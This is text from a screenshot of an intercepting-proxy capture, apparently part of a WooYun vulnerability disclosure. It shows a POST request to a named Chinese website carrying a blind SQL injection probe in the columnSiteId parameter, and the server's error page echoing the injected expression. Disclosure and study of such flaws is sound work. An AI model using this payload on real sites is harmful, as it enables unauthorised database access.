 Go Cancel < >
Request
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.yitaicd.cn
Proxy-Connection: keep-alive
Content-Length: 124
Accept: text/html
Origin: http://m.yitaicd.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.yitaicd.cn/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449732520453; JSESSIONID=4815830537ACA2970D0649123DF949A9.DLOG4J1
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) > 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<title>error</title>
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="keywords" content="keyword1,keyword2,keyword3">
<meta http-equiv="description" content="This is my page">
<!--
<link rel="stylesheet" type="text/css" href="styles.css">
-->
</head>
<body>
For input string: &#034;2 and ascii(substring(user(),1,1)) &gt; 1&#034;
? < + > Type a search term
www.wooyun.org
Done